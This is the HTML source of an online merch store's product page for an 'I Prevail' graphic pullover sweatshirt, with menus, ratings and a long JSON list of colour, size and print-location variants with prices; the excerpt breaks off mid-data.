        <a href="https://iprevailshop.com/collections/i-prevail-shower-curtains" class="flex justify-between items-center hover:underline grow">I Prevail Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-tapestries" class="flex justify-between items-center hover:underline grow">I Prevail Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-workout-gear" class="flex justify-between items-center hover:underline grow">I Prevail Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-tank-tops" class="flex justify-between items-center hover:underline grow">I Prevail Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-leggings" class="flex justify-between items-center hover:underline grow">I Prevail Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://iprevailshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://iprevailshop.com/collections/i-prevail-cloth">I Prevail Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://iprevailshop.com/collections/i-prevail-sweatshirts">I Prevail Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="111">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/302/conversions/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/302/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="302"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/299/conversions/raf,750x1000,075,t,oatmeal_heather-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/299/raf,750x1000,075,t,oatmeal_heather.jpg"
                     data-fancybox="gallery"
                     data-media-id="299"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Graphic I Prevail Funny Gift Pullover Sweatshirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"